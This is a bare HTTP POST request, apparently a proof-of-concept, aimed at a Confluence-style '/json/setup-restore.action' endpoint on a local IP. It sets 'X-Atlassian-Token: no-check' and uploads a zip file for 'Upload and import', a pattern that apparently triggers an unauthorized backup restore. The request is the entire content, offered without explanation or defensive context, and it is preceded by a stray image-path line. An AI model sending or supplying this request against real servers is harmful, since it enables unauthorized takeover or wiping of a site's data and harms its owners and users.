 POST /json/setup-restore.action?synchronous=true HTTP/1.1
Host: 192.168.118.1:8090
X-Atlassian-Token: no-check
Content-Type: multipart/form-data; boundary=----
WebKitFormBoundaryT3yekvo0rGaL9QR7
Content-Length: 364

------WebKitFormBoundaryT3yekvo0rGaL9QR7
Content-Disposition: form-data; name="buildIndex"

true
------WebKitFormBoundaryT3yekvo0rGaL9QR7
Content-Disposition: form-data; name="file";filename="222.zip"

222
------WebKitFormBoundaryT3yekvo0rGaL9QR7
Content-Disposition: form-data; name="edit"

Upload and import
------WebKitFormBoundaryT3yekvo0rGaL9QR7--